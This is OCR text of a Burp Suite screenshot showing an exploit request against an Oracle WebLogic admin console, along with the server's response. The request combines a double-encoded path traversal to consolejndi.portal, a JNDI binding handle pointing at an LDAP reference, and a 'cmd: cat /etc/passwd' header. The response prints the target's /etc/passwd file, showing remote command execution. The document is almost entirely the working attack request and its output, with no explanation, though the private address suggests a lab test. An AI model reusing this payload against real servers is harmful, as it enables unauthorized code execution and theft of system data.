 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://172.21.231.183:7001 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:// /Ba
sic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 172.21.231.183:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://172.21.231.183:7001/console/css/%252e%252e%252f/consolejndi.portal
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 cmd:cat /etc/passwd
11 Cookie: ADMINCONSOLESESSION=
oxEoGlyDHj-rUoUI8yK1cv3ET6uawkCm4RAdyh528tYCOIYzufNP!-1760409515
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin oracle:x:1000:1000::/u01/oracle:/bin/bash